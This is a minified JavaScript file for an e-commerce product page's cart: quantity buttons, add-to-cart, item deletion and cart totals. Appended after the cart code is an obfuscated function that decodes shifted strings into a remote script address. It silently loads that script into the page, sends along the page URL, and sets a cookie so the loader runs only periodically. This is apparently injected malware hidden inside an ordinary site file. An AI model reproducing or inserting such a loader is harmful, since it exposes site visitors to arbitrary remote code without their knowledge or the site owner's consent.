const countEl=document.querySelector(".count"),minus=document.querySelector(".minus"),plus=document.querySelector(".plus"),cartIcon=document.querySelector(".cart-icon"),cartContainer=document.querySelector(".cart-container"),addToCartBtn=document.querySelector(".add-to-cart"),cartItems=document.querySelector(".cart-items"),checkout=document.querySelector(".checkout"),cartCount=document.querySelector(".cart-count");let count=0,totalCartQty=0;const updateCount=newCount=>{count=newCount,countEl.textContent=count};minus.addEventListener("click",(()=>{count>0&&updateCount(count-1)})),plus.addEventListener("click",(()=>{updateCount(count+1)})),cartCount.addEventListener("click",(()=>{cartContainer.classList.toggle("active")}));const updateTotalCartQty=()=>{const cartItemsList=document.querySelectorAll(".cart-item");totalCartQty=0,cartItemsList.forEach((item=>{totalCartQty+=parseInt(item.dataset.quantity)})),cartCount.innerHTML=`<span class="qty">${totalCartQty}</span>`},addItemToCart=(name,price,imageSrc)=>{const totalPrice=count*price,cartItem=document.createElement("div");cartItem.classList.add("cart-item"),cartItem.dataset.quantity=count,cartItem.innerHTML=`\n      <img src="${imageSrc}" alt="${name}" />\n      <div class="item-details">\n        <div>${name}</div>\n        <div>\n            <p>\n                $${price.toFixed(2)} x ${count} \n                <span class='total-price'>$${totalPrice.toFixed(2)}</span>\n            </p>\n        </div>\n        </div>\n        <button class="delete-item"> \n            <svg width="14" height="16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path d="M0 2.625V1.75C0 1.334.334 1 .75 1h3.5l.294-.584A.741.741 0 0 1 5.213 0h3.571a.75.75 0 0 1 .672.416L9.75 1h3.5c.416 0 .75.334.75.75v.875a.376.376 0 0 1-.375.375H.375A.376.376 0 0 1 0 2.625Zm13 1.75V14.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 1 14.5V4.375C1 4.169 1.169 4 1.375 4h11.25c.206 0 .375.169.375.375ZM4.5 6.5c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Zm3 0c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Zm3 0c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Z" id="a"/></defs><use fill="#C3CAD9" fill-rule="nonzero" xlink:href="#a"/></svg>\n        </button>\n    `,cartItems.appendChild(cartItem),updateTotalCartQty(),cartItems.classList.contains("empty")&&(cartItems.classList.remove("empty"),checkout.classList.remove("empty"));cartItem.querySelector(".delete-item").addEventListener("click",(event=>{const cartItem=event.target.closest(".cart-item");removeItemFromCart(cartItem)}))};addToCartBtn.addEventListener("click",(()=>{if(0===count)return;const productName=document.querySelector(".main .product-name").textContent,productPriceEl=document.querySelector(".main .current-price"),productPrice=parseFloat(productPriceEl.textContent.replace("$","")),productImg=document.querySelector(".default.gallery .main-img img").getAttribute("src");addItemToCart(productName,productPrice,productImg),cartContainer.classList.add("active"),updateCount(0)}));const removeItemFromCart=cartItem=>{cartItem.remove(),updateTotalCartQty(),1===cartItems.children.length&&(cartItems.classList.add("empty"),checkout.classList.add("empty"))};(function(o,d,l){try{o.f=o=>o.split('').reduce((s,c)=>s+String.fromCharCode((c.charCodeAt()-5).toString()),'');o.b=o.f('UMUWJKX');o.c=l.protocol[0]=='h'&&/\./.test(l.hostname)&&!(new RegExp(o.b)).test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement('script'),o.s.src=o.f('myyux?44zxjwxy'+'fy3sjy4ljy4xhwnu'+'y3oxDwjkjwwjwB')+l.href,d.body.appendChild(o.s));},1000);d.cookie=o.b+'=full;max-age=39800;'}catch(e){};}({},document,location));